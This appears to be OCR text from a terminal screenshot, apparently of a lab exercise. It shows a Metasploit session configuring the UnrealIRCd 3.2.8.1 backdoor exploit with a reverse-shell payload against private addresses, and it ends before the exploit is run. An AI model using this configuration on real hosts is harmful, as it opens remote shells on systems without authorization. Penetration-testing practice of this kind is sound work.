 Shell No. 1
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
ng-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 6666
LPORT => 6666
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.10.5
RHOSTS => 192.168.10.5
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.10.4
LHOST => 192.168.10.4
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.10.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.10.4 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port